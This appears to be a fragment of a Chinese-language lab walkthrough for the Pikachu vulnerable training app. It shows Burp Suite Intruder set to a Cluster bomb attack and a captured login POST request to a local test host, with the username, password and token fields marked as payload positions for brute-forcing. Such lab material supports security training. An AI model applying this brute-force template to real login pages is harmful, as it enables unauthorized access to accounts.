 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.0.107
Content-Length: 74
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.107
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Edg/83.0.478.37
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.107/pikachu-master/vul/burteforce/bf_token.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=kb8r1sunf4bbngdoramdu5tm60
Connection: close
username=§admin§&password=§123§&token=§952145ec75a24bb9fc439579743§&submit=Login